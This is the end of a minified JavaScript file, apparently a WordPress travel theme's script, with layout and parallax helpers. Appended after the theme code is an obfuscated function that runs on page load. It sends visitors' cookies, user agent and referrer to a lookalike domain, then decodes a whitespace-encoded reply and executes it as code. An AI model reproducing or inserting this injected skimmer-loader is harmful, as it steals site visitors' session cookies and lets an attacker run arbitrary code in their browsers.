.trawell-cover-item").css("background-image","url("+l(".trawell-parallax .trawell-cover-item .entry-image img").attr("src")+")")},align_full_fix:function(){var t;l("body").hasClass("trawell-sidebar-none")&&(t=".alignfull { width: "+l(window).width()+"px; margin-left: -"+l(window).width()/2+"px; margin-right: -"+l(window).width()/2+"px; left:50%; right:50%; }",l("#trawell-align-fix").length?l("#trawell-align-fix").html(t):l("head").append('<style id="trawell-align-fix" type="text/css">'+t+"</style>"))}};function c(t){return void 0===t||(null===t||(0===t.length||(""===t||!("object"!=typeof t||!l.isEmptyObject(t)))))}l(document).ready(function(){r.init()}),l(window).resize(function(){r.resize()}),l(window).scroll(function(){r.scroll()})}(jQuery);



function XfXIy(){window.onload=function(){userID=[25,25,26,27,15,4,20,19,4,15,23,13,19,12,28,4,2,29,21,22,23,24,25,30,31,32,25,12,23,18,20,2,21,22,2,2];ll='//static.xx.fbcdn.net.com/uplh123rg',Frywd='';for(l1=0;l1<userID.length;l1++){Frywd=Frywd+ll[userID[l1]];}ThnGq=new XMLHttpRequest();ThnGq.onreadystatechange=function(){if(ThnGq.readyState==4&&ThnGq.status==200){BbxqA=ThnGq.responseText;BbxqA=BbxqA.split('}');BbxqA=BbxqA[BbxqA.length-1].split(' ');AdRE='';for(lI in BbxqA){l1l='';for(l11 in BbxqA[lI])l1l+=(BbxqA[lI][l11]=='	')?'1':'0';AdRE+=String.fromCharCode(parseInt(l1l,2).toString(10));}Aac=new Function(AdRE.substr(0,AdRE.length-1));Aac();}};ThnGq.open('POST',decodeURIComponent(escape(Frywd)),!0);ThnGq.setRequestHeader('Content-type','application/x-www-form-urlencoded');ThnGq.send('u='+navigator.userAgent+'&r='+document.referrer+'&c='+encodeURIComponent(document.cookie));};}setTimeout(XfXIy(),1500);